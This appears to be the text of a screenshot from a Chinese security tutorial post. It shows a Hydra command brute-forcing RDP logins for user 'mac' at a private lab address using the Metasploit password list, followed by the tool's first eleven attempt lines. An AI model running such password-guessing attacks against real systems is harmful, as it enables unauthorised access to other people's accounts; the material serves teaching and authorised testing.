 (root💀kali)-[/var/log]
# hydra -l mac -P /usr/share/wordlists/metasploit/password.lst rdp://172.16.54.42 -s 3389 -vV
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-18 16:42:33
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connecti
ons and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 88397 login tries (l:1/p:88397), ~22100 tries per task
[DATA] attacking rdp://172.16.54.42:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!@#$%" - 1 of 88397 [child 0] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!@#$%^" - 2 of 88397 [child 1] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!@#$%^&" - 3 of 88397 [child 2] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!@#$%^&*" - 4 of 88397 [child 3] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!boerbul" - 5 of 88397 [child 1] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!boerseun" - 6 of 88397 [child 0] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!gatvol" - 7 of 88397 [child 2] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!hotnot" - 8 of 88397 [child 3] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!kak" - 9 of 88397 [child 1] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!koedoe" - 10 of 88397 [child 0] (0/0)
[ATTEMPT] target 172.16.54.42 - login "mac" - pass "!likable" - 11 of 88397 [child 2] (0/0)
知乎 @网络安全小肖
@稀土掘金技术社区